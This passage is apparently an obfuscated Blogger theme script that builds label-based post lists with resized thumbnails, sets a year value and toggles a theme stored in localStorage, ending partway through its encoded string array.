_0x2cd522=_0x591ed7[_0x280282(0x527,_0x4fd03c(0x18c,'\x6b\x42\x48\x57'))][_0x280282(0x500,_0x4fd03c(0x1e9,'\x78\x4e\x23\x5d'))][_0x140c84][_0x4fd03c(0x300,'\x66\x28\x26\x6b')+_0x280282(0x5d8,_0x4fd03c(0x3b9,'\x76\x37\x38\x70'))][_0x280282(0x3a5,_0x4fd03c(0x773,'\x4d\x75\x46\x65'))][_0x4fd03c(0x551,'\x6b\x51\x59\x5a')](_0x4fd03c(0x14e,'\x4c\x34\x59\x77')+'\x70\x67',_0x280282(0x651,'\x36\x39\x21\x47')+_0x280282(0x47b,'\x6f\x45\x25\x35'))[_0x280282(0x4c5,_0x4fd03c(0x282,'\x65\x4f\x5e\x74'))](/s72-(c|.*?-c)/,'\x77'+allSize+'\x2d\x68'+allSize);else{if(_0x2dca4d[_0x4fd03c(0x4bd,'\x28\x54\x37\x5b')](_0x280282(0x430,'\x4b\x6f\x34\x48'))>-0x1)var _0x2cd522=_0xb098f6[_0x280282(0x53a,'\x6f\x45\x25\x35')](_0x280282(0x511,_0x4fd03c(0x6f6,'\x78\x73\x4a\x72')))[_0x280282(0x51f,'\x79\x57\x45\x29')](_0x280282(0x470,'\x74\x28\x4a\x70'))[_0x280282(0x5e2,_0x4fd03c(0x225,'\x21\x69\x5a\x4d'))](/s72-(c|.*?-c)/,'\x77'+allSize+'\x2d\x68'+allSize);else var _0x2cd522=noIMG;}0x0==_0x140c84?_0x13e9ba+=_0x280282(0x4dd,_0x4fd03c(0x2e5,'\x45\x31\x2a\x33'))+_0x280282(0x4f8,_0x4fd03c(0x674,'\x45\x31\x2a\x33'))+_0x4fd03c(0x456,'\x62\x70\x4f\x46')+_0x280282(0x4af,_0x4fd03c(0x67d,'\x36\x23\x71\x29'))+(_0x4fd03c(0x12b,'\x78\x4e\x23\x5d')+_0x4fd03c(0x2c0,'\x50\x57\x43\x41')+_0x4fd03c(0x156,'\x61\x4d\x67\x30'))+_0x48dd91+(_0x280282(0x4f9,_0x4fd03c(0x578,'\x44\x37\x52\x50'))+_0x280282(0x4b4,_0x4fd03c(0x636,'\x6b\x51\x59\x5a'))+_0x280282(0x3ea,'\x39\x59\x40\x55')+_0x280282(0x55a,_0x4fd03c(0x18c,'\x6b\x42\x48\x57'))+_0x280282(0x5c6,_0x4fd03c(0x418,'\x47\x5b\x23\x4d')))+'\x3d\x22'+_0x2cd522+_0x4fd03c(0x20c,'\x68\x33\x6d\x32')+imglazy+(_0x280282(0x61e,_0x4fd03c(0x1f9,'\x56\x4e\x70\x64'))+_0x280282(0x5af,_0x4fd03c(0x4d9,'\x30\x44\x30\x4b')))+_0x4fd03c(0x1a7,'\x21\x69\x5a\x4d')+tmSize+_0x280282(0x507,_0x4fd03c(0x1dd,'\x32\x4a\x4a\x4b'))+thSize+_0x280282(0x41a,_0x4fd03c(0x6b1,'\x25\x5b\x41\x4a'))+_0x5d38f0+_0x280282(0x468,_0x4fd03c(0x151,'\x25\x6a\x43\x7a'))+_0x5d38f0+(_0x280282(0x4fd,_0x4fd03c(0x27d,'\x25\x5b\x41\x4a'))+'\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x64'+_0x280282(0x498,'\x35\x36\x78\x59')+_0x4fd03c(0x40a,'\x36\x23\x71\x29')+_0x280282(0x630,'\x43\x21\x57\x71'))+_0x4fd03c(0x415,'\x6b\x51\x59\x5a')+_0x280282(0x5ff,_0x4fd03c(0x192,'\x66\x28\x26\x6b'))+_0x48dd91+_0x4fd03c(0x729,'\x50\x57\x43\x41')+_0x5d38f0+'\x22\x3e'+_0x5d38f0+(_0x4fd03c(0x384,'\x47\x5b\x23\x4d')+_0x280282(0x524,_0x4fd03c(0x7bf,'\x69\x29\x72\x32'))+_0x280282(0x574,'\x61\x70\x2a\x43')+_0x280282(0x40d,_0x4fd03c(0x23f,'\x6b\x51\x59\x5a'))+_0x4fd03c(0x1af,'\x62\x70\x4f\x46')+_0x280282(0x3d3,'\x74\x28\x4a\x70')+_0x280282(0x64f,'\x6f\x45\x25\x35'))+_0x280282(0x539,_0x4fd03c(0x566,'\x36\x23\x71\x29'))+(_0x4fd03c(0x1cd,'\x66\x28\x26\x6b')+'\x65\x61\x72\x63\x68\x2f\x6c\x61\x62\x65'+'\x6c\x2f')+_0x41602a+(_0x280282(0x48e,'\x2a\x47\x67\x33')+_0x280282(0x4e6,_0x4fd03c(0x484,'\x78\x4e\x23\x5d')))+_0x41602a+(_0x280282(0x39d,'\x67\x42\x5b\x72')+_0x280282(0x3a4,_0x4fd03c(0x48f,'\x62\x70\x4f\x46')))+(_0x4fd03c(0x506,'\x70\x33\x4b\x4b')+_0x4fd03c(0x7ad,'\x24\x52\x4a\x57'))+_0x3f88d2+(_0x4fd03c(0x539,'\x66\x4a\x4d\x41')+_0x280282(0x5fd,_0x4fd03c(0x5d3,'\x44\x37\x52\x50'))+_0x4fd03c(0x565,'\x28\x54\x37\x5b'))+_0x280282(0x42c,_0x4fd03c(0x181,'\x44\x66\x4c\x52'))+_0x4fd03c(0x6a5,'\x77\x28\x39\x41'):_0x13e9ba+=_0x280282(0x3c9,_0x4fd03c(0x1f6,'\x77\x28\x39\x41'))+_0x280282(0x5d9,_0x4fd03c(0x1f9,'\x56\x4e\x70\x64'))+('\x61\x67\x65\x22\x3e\x3c\x64\x69\x76\x20'+'\x63\x6c\x61\x73\x73\x3d\x22\x74\x48\x69')+_0x280282(0x63e,'\x74\x28\x4a\x70')+_0x280282(0x4f5,_0x4fd03c(0x78c,'\x6b\x51\x59\x5a'))+_0x48dd91+(_0x280282(0x546,_0x4fd03c(0x2ca,'\x77\x28\x39\x41'))+_0x280282(0x50e,_0x4fd03c(0x28f,'\x45\x31\x2a\x33'))+_0x280282(0x447,'\x74\x28\x4a\x70')+_0x280282(0x55a,_0x4fd03c(0x5b1,'\x45\x31\x2a\x33'))+_0x280282(0x434,_0x4fd03c(0x5d5,'\x5d\x54\x75\x53')))+'\x3d\x22'+_0x2cd522+_0x280282(0x5b3,_0x4fd03c(0x68b,'\x77\x34\x63\x63'))+imglazy+(_0x280282(0x3f2,_0x4fd03c(0x302,'\x48\x51\x70\x65'))+_0x280282(0x48b,_0x4fd03c(0x21e,'\x6b\x35\x45\x37'))+_0x280282(0x4d1,_0x4fd03c(0x160,'\x48\x21\x77\x74')))+allSize+_0x4fd03c(0x7aa,'\x6b\x51\x59\x5a')+allSize+_0x280282(0x586,_0x4fd03c(0x2f3,'\x47\x5b\x23\x4d'))+_0x5d38f0+_0x4fd03c(0x2de,'\x69\x29\x72\x32')+_0x5d38f0+(_0x4fd03c(0x75a,'\x32\x4a\x4a\x4b')+_0x280282(0x409,_0x4fd03c(0x51c,'\x62\x70\x4f\x46'))+_0x4fd03c(0x275,'\x25\x5b\x41\x4a')+_0x280282(0x45c,_0x4fd03c(0x6a8,'\x50\x57\x43\x41'))+_0x280282(0x597,_0x4fd03c(0x2a3,'\x68\x33\x6d\x32')))+_0x4fd03c(0x523,'\x28\x54\x37\x5b')+_0x280282(0x4b2,_0x4fd03c(0x345,'\x47\x4a\x5e\x28'))+_0x48dd91+_0x280282(0x4aa,_0x4fd03c(0x29b,'\x65\x4f\x5e\x74'))+_0x5d38f0+'\x22\x3e'+_0x5d38f0+(_0x280282(0x499,_0x4fd03c(0x54c,'\x78\x4e\x23\x5d'))+_0x280282(0x540,_0x4fd03c(0x5d2,'\x66\x28\x26\x6b'))+_0x280282(0x5d2,_0x4fd03c(0x799,'\x25\x5b\x41\x4a'))+_0x280282(0x62f,'\x62\x41\x5b\x5a')+_0x280282(0x47d,_0x4fd03c(0x6ab,'\x21\x69\x5a\x4d'))+_0x280282(0x57e,_0x4fd03c(0x597,'\x6e\x6d\x7a\x38'))+_0x280282(0x65b,_0x4fd03c(0x577,'\x6c\x54\x43\x59'))+_0x280282(0x5cf,_0x4fd03c(0x2dd,'\x77\x34\x63\x63'))+_0x280282(0x654,_0x4fd03c(0x71e,'\x25\x5b\x41\x4a')))+(_0x4fd03c(0x53d,'\x66\x4a\x4d\x41')+'\x6c\x2f')+_0x41602a+'\x3f\x26\x6d\x61\x78\x2d\x72\x65\x73\x75'+_0x280282(0x5c8,_0x4fd03c(0x71d,'\x72\x21\x38\x5d'))+_0x41602a+(_0x280282(0x486,_0x4fd03c(0x4bc,'\x25\x5b\x41\x4a'))+_0x4fd03c(0x284,'\x21\x69\x5a\x4d'))+_0x280282(0x61d,_0x4fd03c(0x6ff,'\x33\x6f\x52\x78'))+_0x280282(0x480,_0x4fd03c(0x7ba,'\x30\x44\x30\x4b'))+_0x3f88d2+(_0x280282(0x46e,_0x4fd03c(0x35c,'\x50\x57\x43\x41'))+_0x280282(0x4f2,_0x4fd03c(0x1c2,'\x44\x66\x4c\x52'))+_0x280282(0x475,_0x4fd03c(0x321,'\x32\x4a\x4a\x4b')));}function _0x4fd03c(_0x50b4d0,_0x2361dc){return _0x3ca12f(_0x50b4d0- -0x164,_0x2361dc);}function _0x280282(_0x105144,_0x58977a){return _0x560c34(_0x58977a,_0x105144-0x2f0);}_0x13e9ba+=_0x4fd03c(0x2b2,'\x4c\x34\x59\x77')+_0x280282(0x5b8,_0x4fd03c(0x313,'\x68\x33\x6d\x32'))+_0x4fd03c(0x628,'\x6e\x6d\x7a\x38')+_0x280282(0x5e9,_0x4fd03c(0x72a,'\x66\x28\x26\x6b'))+_0x280282(0x5b9,_0x4fd03c(0x494,'\x72\x21\x38\x5d'))+_0x280282(0x422,'\x4b\x78\x54\x50')+_0x280282(0x4bf,_0x4fd03c(0x1cc,'\x52\x32\x24\x26'))+_0x41602a+_0x280282(0x505,_0x4fd03c(0x520,'\x4d\x75\x46\x65'))+(_0x4fd03c(0x270,'\x6b\x6c\x44\x67')+_0x4fd03c(0x422,'\x56\x4e\x70\x64'))+_0x41602a+'\x22\x3e'+textMore+_0x280282(0x59d,_0x4fd03c(0x791,'\x78\x73\x4a\x72')),$(_0x4fd03c(0x336,'\x25\x5b\x41\x4a')+_0x280282(0x414,_0x4fd03c(0x129,'\x78\x4e\x23\x5d'))+_0x280282(0x4ef,_0x4fd03c(0x6c4,'\x70\x33\x4b\x4b')))[_0x4fd03c(0x555,'\x44\x37\x52\x50')](function(){function _0x942398(_0x4823a6,_0x428860){return _0x280282(_0x4823a6- -0x2f,_0x428860);}function _0x2f8386(_0x5e1c92,_0x381faa){return _0x4fd03c(_0x5e1c92-0x398,_0x381faa);}$(this)[_0x942398(0x61e,_0x2f8386(0xad2,'\x62\x70\x4f\x46'))](_0x942398(0x57f,'\x72\x4f\x65\x44'))==_0x4b20ab&&$(this)[_0x942398(0x36c,_0x2f8386(0xaab,'\x24\x52\x4a\x57'))]()[_0x942398(0x571,_0x2f8386(0x95d,'\x48\x21\x77\x74'))](_0x13e9ba);});}});}),document[_0x42c8d5('\x44\x66\x4c\x52',0x69c)]=document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74'+_0x21e909('\x48\x50\x48\x62',0x4bc)](_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x5e3),0x295))[_0x21e909(_0x42c8d5('\x77\x28\x39\x41',0x4e9),0x43f)]=+newDate(),$('\x2e\x6d\x65\x6e\x75\x6c\x65\x66\x74\x20'+_0x42c8d5('\x66\x28\x26\x6b',0x454)+_0x21e909(_0x42c8d5('\x79\x55\x4e\x54',0x1e6),0x3b5)+_0x21e909('\x40\x63\x6a\x24',0x4db))[_0x21e909('\x51\x68\x5a\x53',0x2f6)](function(){var _0x17f0f4=$(this)[_0xe400a8(_0x349ec0('\x30\x44\x30\x4b',0x451),0x17)]()[_0xe400a8(_0x349ec0('\x48\x51\x70\x65',0x123),-0xbb)]()[_0xe400a8(_0x349ec0('\x77\x28\x39\x41',-0x44),-0x211)]('\x20'),_0x192ece=_0x17f0f4[_0xe400a8(_0x349ec0('\x5d\x54\x75\x53',0x4e),-0x74)]();function _0x349ec0(_0x9ad8bd,_0x27066d){return _0x42c8d5(_0x9ad8bd,_0x27066d- -0x1ca);}function _0xe400a8(_0x167674,_0x41e4aa){return _0x21e909(_0x167674,_0x41e4aa- -0x4ab);}return _0x17f0f4[_0xe400a8(_0x349ec0('\x65\x4f\x5e\x74',0x2ea),-0x260)]('\x20')+(_0x17f0f4[_0xe400a8('\x2a\x68\x2a\x21',-0x68)]>0x0?_0xe400a8(_0x349ec0('\x74\x40\x47\x45',-0x132),-0x191)+_0xe400a8(_0x349ec0('\x6b\x35\x45\x37',0x1c5),-0x2e)+_0xe400a8(_0x349ec0('\x28\x54\x37\x5b',0x203),-0xe3)+_0x192ece+_0xe400a8(_0x349ec0('\x34\x5b\x47\x35',-0x8d),-0x1a5):_0x192ece);}),window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69'+_0x21e909(_0x42c8d5('\x6e\x6d\x7a\x38',0x102),0x497)](_0x21e909('\x2a\x68\x2a\x21',0x27b),function(){function _0x3cb74b(_0x322a95,_0x4426cb){return _0x42c8d5(_0x4426cb,_0x322a95- -0x1d5);}function _0x5d4487(_0xbf283a,_0x5bddf1){return _0x21e909(_0x5bddf1,_0xbf283a- -0x51c);}_0x5d4487(-0x2b0,'\x72\x4f\x65\x44')==localStorage[_0x3cb74b(0x27,'\x76\x37\x38\x70')]?app[_0x5d4487(-0x115,'\x62\x41\x5b\x5a')+'\x74\x65'](_0x5d4487(-0x28,_0x3cb74b(0x6f,'\x48\x51\x70\x65')),_0x5d4487(-0x27b,'\x30\x39\x32\x71')):app[_0x5d4487(-0x134,_0x3cb74b(0x103,'\x6c\x54\x43\x59'))+'\x74\x65'](_0x5d4487(-0x193,_0x3cb74b(0x2bd,'\x4d\x75\x46\x65')),_0x3cb74b(0x468,'\x6b\x6c\x44\x67'));},!0x1);function _0x12e0(){var _0x3eaff1=['\x57\x37\x71\x65\x41\x43\x6b\x31\x6e\x31\x69','\x57\x34\x4b\x74\x75\x38\x6b\x6b\x61\x4d\x7a\x4c\x6c\x31\x7a\x49','\x57\x50\x75\x47\x57\x37\x35\x7a','\x71\x43\x6f\x42\x57\x35\x38\x50\x57\x50\x33\x64\x56\x6d\x6b\x41\x7a\x62\x4e\x64\x48\x47','\x41\x6d\x6f\x32\x57\x34\x34\x35','\x70\x4e\x6d\x59\x57\x50\x43','\x76\x53\x6f\x65\x57\x37\x4e\x63\x4d\x43\x6b\x68\x77\x38\x6b\x36\x75\x38\x6b\x4c\x57\x4f\x69','\x57\x51\x31\x33\x57\x37\x68\x64\x54\x77\x6a\x77\x57\x36\x4a\x64\x50\x4e\x42\x64\x48\x61','\x64\x43\x6b\x2f\x57\x37\x2f\x64\x52\x4c\x4c\x73\x57\x37\x5a\x64\x55\x53\x6b\x77\x57\x4f\x75','\x57\x35\x74\x63\x4f\x57\x74\x63\x49\x48\x4f\x4b\x57\x34\x2f\x64\x51\x4b\x38\x66','\x57\x36\x53\x66\x62\x38\x6b\x78','\x6c\x4c\x35\x4f\x57\x51\x4a\x64\x50\x63\x52\x64\x4f\x33\x35\x48\x41\x57','\x67\x49\x35\x31\x42\x4e\x37\x64\x52\x53\x6f\x7a\x57\x51\x78\x63\x4c\x78\x30','\x57\x51\x70\x64\x54\x48\x37\x63\x55\x47','\x57\x36\x58\x62\x45\x43\x6b\x6c\x69\x5a\x76\x49\x6a\x66\x4c\x38','\x57\x34\x71\x4e\x46\x53\x6b\x42\x73\x75\x79\x32\x57\x51\x2f\x63\x54\x71','\x57\x34\x4f\x2b\x57\x34\x34\x4a','\x57\x50\x2f\x63\x4b\x30\x72\x42\x57\x36\x65\x6f\x7a\x43\x6f\x4d\x41\x47','\x42\x38\x6f\x49\x57\x36\x53\x6e\x57\x34\x31\x42\x77\x53\x6b\x44\x63\x53\x6b\x62','\x74\x43\x6b\x66\x6b\x48\x30','\x57\x34\x47\x34\x57\x4f\x57\x65\x57\x36\x43\x36\x65\x65\x6e\x31\x63\x47','\x57\x34\x72\x2f\x68\x48\x74\x64\x4a\x43\x6f\x61\x57\x50\x61\x67\x43\x53\x6b\x34','\x7a\x38\x6b\x41\x75\x6d\x6b\x43','\x6b\x67\x4b\x4c\x41\x31\x4e\x63\x56\x6d\x6f\x75\x57\x4f\x43','\x45\x65\x46\x64\x4c\x59\x4b\x7a\x77\x6d\x6f\x43\x57\x34\x42\x64\x4b\x38\x6f\x33','\x57\x51\x70\x64\x48\x4e\x47','\x57\x35\x74\x64\x48\x38\x6f\x75\x6c\x58\x68\x63\x49\x38\x6f\x45\x57\x52\x47\x47\x57\x35\x53','\x61\x38\x6f\x75\x57\x37\x5a\x64\x4a\x71','\x71\x43\x6b\x45\x75\x53\x6b\x58\x43\x38\x6f\x4e\x70\x49\x48\x76\x64\x71','\x78\x77\x5a\x64\x48\x74\x65','\x57\x37\x47\x56\x57\x37\x54\x43','\x57\x52\x4f\x6a\x61\x47\x79','\x57\x35\x4b\x4c\x57\x52\x5a\x64\x47\x71','\x65\x43\x6f\x4d\x57\x34\x6e\x52\x78\x57','\x57\x34\x34\x41\x61\x6d\x6f\x7a\x65\x67\x50\x71\x79\x31\x72\x39','\x57\x37\x34\x6a\x46\x53\x6b\x68','\x41\x53\x6f\x6c\x6a\x43\x6b\x77','\x57\x4f\x46\x64\x48\x6d\x6f\x45\x57\x50\x4c\x52\x75\x53\x6b\x2f\x57\x4f\x54\x37','\x6e\x74\x70\x64\x55\x4d\x74\x64\x49\x63\x6c\x64\x4f\x53\x6f\x4c\x57\x36\x37\x63\x48\x61','\x69\x76\x57\x67\x57\x34\x35\x31\x57\x50\x34\x38\x57\x36\x48\x71\x57\x37\x57','\x64\x43\x6f\x67\x57\x4f\x4e\x64\x55\x4c\x4c\x6d\x57\x37\x74\x64\x51\x43\x6b\x38\x57\x51\x65','\x57\x4f\x71\x62\x45\x49\x79\x48\x42\x61\x70\x63\x47\x53\x6b\x4c','\x66\x53\x6f\x61\x57\x35\x62\x6b\x57\x36\x70\x63\x4d\x43\x6b\x56\x42\x61','\x57\x51\x33\x64\x50\x73\x46\x63\x49\x49\x38\x4b\x57\x34\x6c\x64\x55\x32\x38\x4a','\x68\x6d\x6f\x53\x57\x37\x58\x53\x76\x53\x6b\x70\x79\x43\x6b\x56\x45\x72\x38','\x63\x58\x74\x64\x51\x4a\x74\x64\x55\x49\x34','\x57\x50\x4e\x63\x4e\x72\x2f\x64\x4b\x43\x6f\x4b\x57\x37\x56\x64\x51\x73\x71\x69','\x57\x35\x6e\x69\x57\x35\x66\x64','\x71\x53\x6b\x49\x57\x36\x2f\x64\x4b\x61','\x63\x38\x6f\x42\x42\x32\x65','\x62\x38\x6b\x61\x57\x52\x2f\x64\x52\x61','\x57\x37\x7a\x34\x71\x57\x34','\x63\x38\x6b\x30\x57\x52\x35\x63\x57\x37\x4f\x4a','\x63\x67\x57\x78\x57\x4f\x70\x64\x55\x31\x70\x64\x52\x5a\x50\x48\x64\x47','\x57\x52\x42\x64\x51\x53\x6b\x4d\x75\x6d\x6b\x34\x6b\x64\x6a\x79','\x57\x50\x68\x63\x56\x61\x64\x63\x47\x62\x61\x32\x57\x35\x2f\x64\x51\x4c\x43\x65','\x75\x6d\x6b\x71\x57\x50\x4a\x64\x47\x64\x43\x59\x57\x4f\x56\x63\x47\x61','\x57\x37\x4e\x63\x47\x61\x6d\x6f\x57\x35\x64\x64\x55\x6d\x6f\x5a\x76\x43\x6f\x67\x6c\x71','\x7a\x53\x6f\x69\x71\x38\x6b\x33\x73\x53\x6b\x55\x61\x4b\x34\x4d\x67\x47','\x57\x36\x44\x71\x57\x37\x70\x63\x55\x47\x53\x37\x57\x37\x2f\x64\x52\x30\x4a\x64\x4f\x47','\x67\x38\x6b\x39\x57\x35\x35\x64\x42\x53\x6b\x63\x7a\x53\x6f\x36\x6d\x57','\x57\x35\x61\x69\x69\x6d\x6b\x56','\x71\x43\x6f\x79\x57\x4f\x4b\x4a\x57\x4f\x5a\x64\x47\x38\x6b\x64\x71\x59\x64\x64\x49\x57','\x57\x37\x61\x55\x57\x50\x46\x63\x53\x47','\x64\x4d\x62\x7a\x57\x52\x58\x39\x57\x50\x47\x32\x57\x35\x76\x51\x57\x37\x43','\x57\x36\x7a\x7a\x57\x36\x7a\x39\x57\x52\x52\x64\x4b\x4c\x48\x30\x69\x30\x47','\x77\x59\x71\x77\x70\x6d\x6b\x7a\x57\x51\x69\x52\x57\x52\x69\x48','\x63\x6d\x6b\x75\x57\x37\x42\x64\x49\x32\x76\x6b','\x77\x4a\x57\x52\x57\x4f\x47','\x57\x50\x68\x64\x47\x59\x70\x64\x4e\x43\x6f\x4e\x57\x37\x74\x63\x51\x71\x57\x36\x57\x4f\x34','\x57\x4f\x68\x63\x4e\x65\x6e\x2f','\x6a\x43\x6b\x57\x57\x34\x39\x31','\x69\x38\x6b\x79\x57\x52\x48\x76\x57\x34\x43\x6a\x57\x52\x42\x63\x4d\x71','\x57\x52\x4a\x63\x53\x59\x42\x63\x4a\x57','\x67\x63\x52\x64\x48\x67\x4a\x64\x56\x57\x33\x64\x4c\x38\x6f\x31\x57\x36\x42\x63\x50\x61','\x73\x6d\x6f\x6d\x72\x59\x47','\x57\x50\x35\x62\x46\x6d\x6b\x30\x69\x6d\x6f\x72\x57\x35\x31\x73\x57\x52\x31\x7a','\x57\x50\x68\x63\x50\x57\x68\x63\x49\x4a\x72\x31\x57\x34\x43','\x62\x38\x6f\x38\x57\x34\x35\x31\x71\x57','\x57\x36\x56\x64\x51\x77\x52\x63\x52\x38\x6f\x41\x6b\x43\x6b\x50\x6a\x71','\x68\x6d\x6b\x41\x57\x4f\x70\x64\x51\x6d\x6b\x33\x57\x50\x43\x72\x57\x51\x74\x63\x52\x43\x6f\x37','\x41\x4d\x78\x63\x49\x71\x52\x64\x49\x43\x6f\x4c\x57\x4f\x65','\x57\x37\x38\x36\x62\x59\x79','\x74\x49\x65\x48\x57\x50\x5a\x63\x52\x75\x47\x34\x57\x51\x4a\x63\x50\x63\x61','\x57\x50\x4b\x48\x57\x52\x48\x57\x63\x66\x54\x43\x68\x57\x37\x63\x51\x71','\x6b\x53\x6b\x5a\x57\x52\x31\x59\x57\x37\x4f\x7a\x57\x50\x5a\x64\x4a\x6d\x6b\x61\x79\x71','\x76\x43\x6b\x43\x44\x43\x6b\x31\x70\x38\x6f\x2f\x62\x62\x53\x63\x70\x61','\x57\x52\x56\x63\x56\x71\x6c\x64\x4c\x47\x47\x33','\x57\x34\x68\x64\x50\x59\x65\x35\x57\x36\x6e\x6a\x6f\x6d\x6f\x73\x44\x53\x6f\x51\x57\x34\x70\x63\x53\x32\x47','\x57\x4f\x4e\x64\x4f\x58\x2f\x63\x54\x6d\x6f\x30\x57\x36\x42\x64\x4f\x62\x4b','\x57\x37\x5a\x63\x4f\x6d\x6f\x46\x42\x53\x6b\x63\x63\x47\x76\x70\x6f\x63\x38','\x57\x34\x35\x39\x65\x4a\x74\x64\x4f\x43\x6f\x58\x57\x51\x62\x41\x73\x6d\x6b\x53','\x45\x6d\x6b\x4e\x57\x50\x4a\x63\x4f\x71','\x57\x50\x69\x78\x57\x51\x71\x31','\x72\x53\x6b\x56\x57\x35\x79\x35','\x79\x48\x69\x74\x57\x4f\x4a\x64\x54\x75\x42\x64\x51\x53\x6f\x32\x57\x51\x76\x4e','\x57\x50\x4e\x64\x54\x75\x72\x65\x57\x50\x53\x42\x71\x38\x6f\x64\x45\x6d\x6f\x50','\x57\x34\x34\x5a\x6b\x47\x57','\x57\x4f\x74\x64\x53\x33\x5a\x63\x53\x57','\x57\x34\x6d\x46\x68\x58\x75','\x6a\x6d\x6b\x61\x57\x4f\x70\x63\x4a\x38\x6f\x41\x57\x50\x61\x42\x57\x4f\x68\x63\x47\x6d\x6f\x66','\x64\x6d\x6b\x44\x57\x36\x58\x57\x57\x37\x37\x63\x54\x43\x6b\x55\x73\x63\x6c\x63\x52\x57','\x44\x43\x6f\x35\x57\x37\x5a\x63\x4d\x6d\x6b\x47\x7a\x38\x6b\x49\x75\x38\x6b\x4a\x57\x51\x65','\x57\x50\x4b\x6a\x6d\x74\x61\x4a\x57\x52\x74\x63\x4d\x6d\x6b\x41\x78\x76\x34','\x61\x43\x6f\x34\x57\x50\x79\x50','\x75\x47\x65\x6d\x57\x50\x68\x63\x4c\x65\x47\x57\x57\x51\x42\x63\x56\x57','\x67\x38\x6b\x41\x63\x67\x58\x44\x57\x37\x69\x2f\x45\x38\x6f\x51\x57\x35\x79','\x57\x51\x70\x64\x4c\x4a\x4b','\x63\x43\x6f\x66\x76\x38\x6b\x6f\x41\x43\x6f\x6d\x62\x61\x4b','\x46\x38\x6b\x4d\x57\x35\x4f','\x41\x66\x71\x79\x57\x4f\x34','\x42\x48\x7a\x70\x57\x50\x37\x64\x53\x4c\x4a\x63\x54\x43\x6f\x32\x57\x52\x79\x59','\x78\x6d\x6b\x77\x6b\x38\x6b\x74\x66\x43\x6b\x76\x57\x36\x79','\x57\x37\x54\x49\x6e\x49\x70\x64\x55\x53\x6f\x59\x70\x61','\x57\x34\x6c\x64\x48\x4d\x6c\x64\x48\x71','\x57\x50\x4f\x6f\x77\x71','\x57\x34\x71\x42\x57\x52\x6e\x76\x57\x4f\x69\x50\x67\x4d\x39\x73\x70\x71','\x65\x43\x6b\x2f\x57\x50\x56\x63\x4c\x5a\x38\x59\x57\x50\x74\x63\x4c\x6d\x6b\x53\x46\x71','\x74\x74\x65\x4c\x57\x34\x46\x63\x4a\x64\x57\x61\x57\x52\x52\x63\x47\x71\x65','\x57\x35\x4f\x4a\x71\x53\x6b\x55','\x57\x37\x44\x6d\x69\x4b\x74\x64\x50\x38\x6f\x53','\x78\x6d\x6b\x77\x75\x6d\x6b\x64\x6d\x38\x6b\x72\x57\x36\x6c\x63\x4d\x4a\x2f\x63\x50\x61','\x65\x43\x6b\x51\x57\x52\x52\x63\x55\x71','\x73\x59\x6c\x64\x4a\x53\x6f\x58\x57\x34\x4e\x64\x53\x49\x56\x63\x50\x43\x6b\x68\x57\x52\x65','\x63\x43\x6b\x57\x57\x36\x47\x72','\x63\x6d\x6b\x6e\x78\x4e\x6e\x6c\x57\x51\x7a\x51\x41\x6d\x6b\x39','\x73\x6d\x6b\x78\x57\x50\x37\x64\x48\x47\x75\x59\x57\x4f\x52\x64\x50\x38\x6b\x4d','\x57\x35\x38\x6e\x57\x4f\x39\x75\x57\x36\x69\x46\x6c\x65\x39\x50\x42\x61','\x42\x38\x6b\x68\x57\x51\x4b\x46\x57\x34\x31\x7a\x74\x6d\x6b\x73','\x57\x50\x4c\x65\x57\x51\x6e\x78\x6f\x57\x6e\x42\x68\x49\x64\x63\x56\x57','\x57\x4f\x7a\x54\x57\x35\x54\x6f','\x57\x35\x52\x63\x55\x53\x6b\x70\x57\x4f\x79','\x6f\x31\x61\x73\x41\x77\x68\x63\x56\x6d\x6f\x6c\x57\x52\x74\x63\x51\x4d\x47','\x72\x68\x69\x51\x57\x50\x43','\x79\x5a\x74\x64\x53\x57\x5a\x64\x4e\x6d\x6b\x48\x57\x51\x78\x64\x48\x61','\x64\x43\x6b\x47\x57\x36\x4a\x64\x55\x32\x48\x57\x57\x51\x56\x64\x49\x47','\x68\x38\x6b\x2b\x57\x36\x62\x77\x65\x43\x6b\x70\x79\x53\x6b\x46\x41\x65\x79','\x57\x36\x53\x73\x7a\x38\x6b\x70','\x57\x51\x4a\x64\x4f\x72\x78\x63\x4f\x47','\x43\x47\x31\x2b\x57\x52\x47','\x57\x51\x64\x64\x4b\x53\x6f\x55\x57\x51\x47','\x6b\x6d\x6b\x6f\x41\x73\x47\x7a\x57\x50\x35\x36\x68\x47','\x6e\x38\x6b\x78\x57\x35\x68\x63\x54\x6d\x6f\x41\x57\x50\x79\x2f\x57\x4f\x69\x41','\x57\x34\x79\x31\x69\x43\x6b\x61\x7a\x66\x39\x2b\x68\x33\x4f\x6a','\x64\x47\x79\x6c\x57\x51\x7a\x73\x57\x50\x4b\x65\x57\x35\x76\x55\x57\x51\x43','\x6b\x49\x70\x64\x55\x74\x4a\x64\x4d\x62\x30','\x57\x4f\x4e\x63\x4b\x48\x74\x63\x55\x48\x34\x48\x57\x36\x64\x64\x55\x75\x4b\x76','\x57\x34\x72\x4a\x75\x43\x6f\x54\x79\x65\x34\x6d\x57\x52\x33\x63\x4d\x48\x53','\x57\x34\x69\x58\x68\x63\x68\x64\x54\x6d\x6b\x4b\x6c\x43\x6f\x5a\x71\x38\x6f\x77','\x57\x34\x74\x64\x4b\x62\x30\x57','\x57\x4f\x6e\x67\x57\x50\x31\x6e','\x57\x35\x69\x65\x6d\x74\x6d','\x7a\x53\x6b\x58\x57\x35\x42\x64\x4b\x6d\x6f\x48\x57\x51\x39\x33\x57\x50\x6d\x4a\x77\x47','\x57\x4f\x5a\x64\x4a\x71\x70\x64\x4e\x6d\x6f\x4d\x57\x35\x46\x64\x50\x5a\x6a\x67\x57\x51\x34','\x63\x61\x50\x32\x57\x51\x42\x64\x55\x5a\x46\x64\x56\x59\x54\x48\x64\x61','\x57\x34\x69\x53\x43\x6d\x6b\x32','\x57\x35\x37\x63\x53\x57\x65\x35\x57\x36\x33\x64\x4d\x43\x6b\x78\x45\x43\x6f\x34\x43\x71','\x57\x52\x54\x4b\x61\x62\x4a\x64\x52\x38\x6f\x35\x65\x53\x6f\x2b\x46\x61','\x43\x38\x6f\x59\x57\x4f\x6a\x71\x57\x37\x79\x35\x57\x37\x56\x63\x4e\x38\x6f\x78\x44\x61','\x41\x53\x6b\x52\x63\x6d\x6f\x50\x77\x53\x6b\x79\x57\x37\x37\x63\x4e\x32\x4f','\x43\x43\x6b\x49\x6d\x38\x6f\x39\x66\x6d\x6f\x68\x57\x34\x5a\x63\x4f\x64\